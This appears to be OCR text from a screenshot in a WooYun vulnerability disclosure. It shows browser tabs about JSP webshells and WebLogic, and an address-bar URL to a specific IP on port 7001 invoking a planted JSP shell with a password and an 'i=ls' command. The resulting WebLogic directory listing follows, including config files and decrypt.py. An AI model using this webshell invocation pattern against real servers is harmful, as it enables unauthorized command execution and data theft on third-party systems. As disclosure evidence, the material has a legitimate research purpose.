 Yun...
WooYun...
http...01e
WooYun...
jsp 一句...
Jsp 小后...
jsp一句...
jsp内网...
求weblo...
weblogi...
http:...i=ls
新标签页
113.106.216.242:7001/hznt/23.jsp?pwd=023&i=ls
搜索
apps
autodeploy
bin
config
config.20131203
console-ext
debugMagicThreadDumpFile
decrypt.py
edit.lok
fileRealm.properties
hs_err_pid10046.log
hs_err_pid10457.log
hs_err_pid10465.log
hs_err_pid11833.log
hs_err_pid12117.log
hs_err_pid15173.log
hs_err_pid16077.log
hs_err_pid16852.log
hs_err_pid17447.log
hs_err_pid18546.log
hs_err_pid1861.log
hs_err_pid18998.log
hs_err_pid20093.log
hs_err_pid21063.log
hs_err_pid22228.log
hs_err_pid24554.log
hs_err_pid25120.log
hs_err_pid26682.log
hs_err_pid27908.log
hs_err_pid29334.log
hs_err_pid29361.log
hs_err_pid3074.log
hs_err_pid30826.log
hs_err_pid32638.log
hs_err_pid4056.log
hs_err_pid4446.log
hs_err_pid5644.log
hs_err_pid625.log
hs_err_pid6548.log
hs_err_pid6620.log
hs_err_pid8424.log
www.wooyun.org